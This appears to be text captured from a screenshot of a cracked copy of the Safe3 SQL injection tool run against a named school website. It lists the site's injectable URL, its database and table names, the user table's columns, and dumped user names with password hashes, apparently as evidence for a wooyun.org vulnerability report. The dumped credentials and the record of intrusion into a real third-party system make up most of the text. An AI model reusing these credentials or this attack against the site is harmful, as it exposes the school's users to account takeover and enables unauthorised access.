 Safe3 SQL注入安全测试 v9.0 - http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 ww.whjkhsxx.com/News/ClassNews/class_list.jsp?classId=x201202&typeId=clas0301 GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 edudb_20150 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
us_menu_url
us_parent_child
us_printed_class
us_printed_popedom
us_repaire
us_repaire_class
us_repaire_popedom
us_school
us_select
us_stu_el_subj
us_subject
us_subject_manager
us_switch
us_sys_banner
us_sys_module
us_tea_dept
us_tea_grade
us_tea_subject
us_teach
us_template
us_user
us_user_info
us_user_menu
us_user_popedom
us_user_sort
user_credit
user_integral
user_integral_level
week_section_rule
wh_bm_info
wh_bm_msg
wh_bm_user
获取字段名
user_id
school_id
user_name
user_pwd
user_type
user_status
chg_ct
reg_time
question
solution
停止
user_name user_pwd
001 2a24dcc9963894253578854e5a6bbe7d
002 2a24dcc9963894253578854e5a6bbe7d
003 2a24dcc9963894253578854e5a6bbe7d
004 2a24dcc9963894253578854e5a6bbe7d
005 2a24dcc9963894253578854e5a6bbe7d
006 2a24dcc9963894253578854e5a6bbe7d
007 2a24dcc9963894253578854e5a6bbe7d
008 2a24dcc9963894253578854e5a6bbe7d
009 2a24dcc9963894253578854e5a6bbe7d
010 2a24dcc9963894253578854e5a6bbe7d
011 2a24dcc9963894253578854e5a6bbe7d
014 2a24dcc9963894253578854e5a6bbe7d
015 2a24dcc9963894253578854e5a6bbe7d
016 2a24dcc9963894253578854e5a6bbe7d
019 2a24dcc9963894253578854e5a6bbe7d
020 2a24dcc9963894253578854e5a6bbe7d
021 2a24dcc9963894253578854e5a6bbe7d
023 2a24dcc9963894253578854e5a6bbe7d
025 2a24dcc9963894253578854e5a6bbe7d
026 2a24dcc9963894253578854e5a6bbe7d
www.wooyun.org
状态